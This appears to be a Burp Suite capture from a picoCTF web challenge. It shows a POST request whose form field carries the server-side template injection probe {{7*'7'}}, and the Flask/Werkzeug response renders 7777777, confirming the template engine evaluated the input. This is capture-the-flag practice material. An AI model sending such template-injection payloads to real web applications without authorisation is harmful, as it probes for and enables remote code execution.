 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:50003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://rescued-float.picoctf.net:50003
10 Connection: keep-alive
11 Referer: http://rescued-float.picoctf.net:50003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{7*'7'}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sat, 06 Sep 2025 03:50:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
7777777
</h1>